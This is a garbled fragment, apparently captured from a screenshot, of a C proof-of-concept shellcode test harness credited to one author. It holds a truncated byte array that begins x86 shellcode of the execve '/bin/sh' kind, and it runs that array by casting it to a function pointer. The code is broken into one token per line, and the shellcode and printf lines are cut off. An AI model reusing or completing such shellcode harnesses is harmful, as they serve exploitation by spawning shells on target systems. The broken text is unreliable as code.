
===============POC by Anurag Sriva
*/
#
include
<stdio.h>
#
include
<string.h>
unsigned
char
 code
[
]
=
 \

"\x6a\x0b\x58\x53\x68\x2f\x2f\x73\
main
(
)
{
printf
(
"Shellcode Length: %d\n"
,
s
int
(
*
ret
)
(
)
=
(
int
(
*
)
(
)
)
code
;
ret
(
)
;
}